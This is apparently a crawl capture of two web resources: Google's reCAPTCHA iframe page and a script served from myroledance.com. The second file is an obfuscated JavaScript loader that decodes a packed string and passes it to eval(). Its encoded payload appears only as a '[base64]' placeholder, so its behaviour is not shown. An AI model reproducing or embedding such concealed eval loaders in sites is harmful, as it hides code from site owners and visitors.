

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dulb9vaRFRqISJzuaoHteQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978345433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 2523
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"tWKxCgQFR",40,2,52))